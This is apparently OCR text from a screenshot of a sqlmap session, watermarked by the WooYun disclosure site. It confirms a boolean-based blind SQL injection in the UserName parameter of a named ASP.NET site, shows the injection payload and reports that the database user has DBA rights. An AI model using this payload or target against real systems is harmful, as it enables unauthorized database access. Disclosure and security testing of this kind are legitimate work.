 管理员: Sqlmap
[13:02:37] [WARNING] provided value for parameter 'UserName' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[13:02:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:02:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserName=' AND 5657=5657 AND 'uGon'='uGon
---
[13:02:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:02:37] [INFO] testing if current user is DBA
current user is DBA:    True
[13:02:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\reg.chexun.com'
[*] shutting down at 13:02:37
F:\Python\sqlmap>
www.wooyun.org